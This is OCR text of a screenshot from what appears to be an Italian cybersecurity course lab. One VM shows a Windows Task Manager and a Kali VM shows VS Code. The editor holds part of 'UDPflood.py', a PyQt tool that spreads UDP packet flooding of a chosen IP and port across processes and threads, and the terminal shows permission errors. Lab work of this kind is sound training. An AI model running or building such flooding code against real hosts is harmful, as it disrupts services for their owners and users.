 Cestino
Visual
Co
Malwa
Dis
We
YouTube
Browser
Opera
Windows 10 pro - Metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino
Colasoft
Packet Player
Icecast2
Win32
pktbuilder_f...
pktplayer
pktplayer_2....
tomcat
Gestione attività
File Opzioni Visualizza
Processi Prestazioni Cronologia applicazioni Avvio Utenti Dettagli Servizi
CPU
15% 2,50 GHz
Memoria
1,1/4,0 GB (28%)
Disco 0 (C:)
0%
Ethernet
Inviati: 0 Ricevuti: 298 M
CPU
AMD Ryzen 9 7945HX with Radeon Graphics
% utilizzo 100%
60 secondi 0
Utilizzo Velocità
15% 2,50 GHz
Processi Thread Handle
59 687 20193
Tempo di attività
0:00:33:00
Velocità massima: 2,50 GHz
Processori fisici: 1
Processori virtuali 4
Macchina virtuale: Sì
Cache L1: N/D
Meno dettagli Apri Monitoraggio risorse
giovedì 12 dicembre 2024
Ricerca in Windows e nel Web
ITA
23:03
12/12/2024
CTRL (DESTRA)
kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 17:03
UDPflood.py - cs0724 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CS0724
S1
S2
S3
S4 - BW
S5
S6
L1
L2
L3
UDPflood.py U
.gitattributes
OUTLINE
TIMELINE
1
UDPflood.py U
S6 > L3 > UDPflood.py > ...
10 class GUI(QMainWindow):
65 def flood_p(self, t_ip, t_po, p_size, n_thread, num_pack):
73 )
74 threads.append(thread)
75 thread.start()
76 for thread in threads:
77 thread.join()
78
79 def start_flood(self):
80 t_ip = self.ip_in.text()
81 try:
82 t_po = int(self.port_in.text())
83 n_thread = int(self.n_thread.text())
84 p_size = int(self.p_size.text())
85 num_pack = int(self.n_pack.text())
86 n_process = 4 # Configurabile
87 except ValueError:
88 self.log("Invalid input!")
89 return
90
91 try:
92 sock.inet_aton(t_ip)
93 except sock.error:
94 self.log("IP non valido!")
95 return
96
97 self.log(f"Flooding target {t_ip}:{t_po} - {n_process} processes, {n_thread} threads ea
98 processes = []
99 packets_per_process = num_pack // n_process
100 for _ in range(n_process):
101 process = multiprocessing.Process(
102 target=self.flood_p,
103 args=(t_ip, t_po, p_size, n_thread, packets_per_process)
104 )
105 processes.append(process)
106 process.start()
107
108 for process in processes:
109 process.join()
110
111 self.log("FL00D3D - FRA TUTTO ALLAGATO")
112
113 if __name__ == '__main__':
114 qapp = QApplication(sys.argv)
115 fin = GUI()
116 fin.show()
117 sys.exit(qapp.exec())
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
File "/usr/lib/python3.12/socket.py", line 233,
File "/usr/lib/python3.12/socket.py", line 233,
_socket.socket.__init__(self, family, type, p
PermissionError: [Errno 1] Operation not permitte
_socket.socket.__init__(self, family, type, p
PermissionError: [Errno 1] Operation not permitte
^C^Z
zsh: suspended python3 UDPflood.py
(kali㉿kali)-[~/…/GitHub/cs0724/S6/L3]
$ python3 UDPflood.py
[1] + killed python3 UDPflood.py
main* 0 0 0
Strumento di cattura
Screenshot copiato negli Appunti
Salvato automaticamente nella cartella Screenshot.
Markup and share
CTRL (DESTRA)
23:03
12/12/2024